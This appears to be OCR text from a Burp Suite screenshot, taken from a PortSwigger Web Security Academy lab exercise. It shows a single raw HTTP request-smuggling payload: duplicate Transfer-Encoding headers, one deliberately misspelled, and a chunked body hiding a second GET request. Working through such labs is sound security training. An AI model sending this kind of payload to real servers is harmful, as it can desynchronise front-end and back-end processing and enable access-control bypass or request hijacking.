 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0aa3001703b00cf18140e3ef00b00096.web-security-academy.net
3 Cookie: session=tPFk8JvVSZXuYeULwU2qK8vYlwQwPpis
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 63
6 Tansfer-Encoding: chunked
7 Transfer-Encoding: chunked
8
9 34
10 GET /doesnotexist HTTP/1.1
11 Content-Length: 20
12
13 x=
14 0
15